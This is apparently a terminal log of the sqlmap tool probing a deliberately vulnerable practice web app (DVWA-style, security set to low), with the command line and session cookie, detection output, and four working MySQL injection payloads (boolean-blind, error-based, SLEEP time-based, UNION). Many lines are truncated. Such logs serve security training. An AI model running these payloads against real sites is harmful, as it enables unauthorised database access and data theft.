 └─$ sqlmap -r cookie --cookie="security=low; PHPSESSID=2ec75e95e4fa56456c0b93689aab4bca"
{1.6.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey a
e no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:07:56 /2022-07-22/
[11:07:56] [INFO] parsing HTTP request from 'cookie'
[11:07:56] [WARNING] provided value for parameter 'id' is empty. Please, always use only valid parameter values so sqlmap could be able to run pro
[11:07:56] [INFO] testing connection to the target URL
[11:07:56] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[11:07:56] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[11:07:56] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[11:08:04] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable (with --not-
[11:08:14] [INFO] GET parameter 'id' is 'MySQL ≥ 4.1 OR error-based - WHERE or HAVING clause (FLOOR)' injectable
[11:08:14] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[11:08:14] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:08:14] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[11:08:14] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique fo
[11:08:14] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automat
technique test
[11:08:14] [INFO] target URL appears to have 2 columns in query
[11:08:14] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[11:08:14] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems durin
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 144 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=' OR NOT 1347=1347#&Submit=Submit
Type: error-based
Title: MySQL ≥ 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
Payload: id=' OR ROW(7105,5895)>(SELECT COUNT(*),CONCAT(0×716a7a7071,(SELECT (ELT(7105=7105,1))),0×7171707171,FLOOR(RAND(0)*2))x FROM (SELECT
GROUP BY x)-- eKBB&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=' AND (SELECT 5201 FROM (SELECT(SLEEP(5)))nMJM)-- TqMy&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=' UNION ALL SELECT NULL,CONCAT(0×716a7a7071,0×4c457a7165584b6a7342496f54777758684e4e446571526e4477597953736b4242644176626d6250,0×7
---
[11:08:29] [INFO] the back-end DBMS is MySQL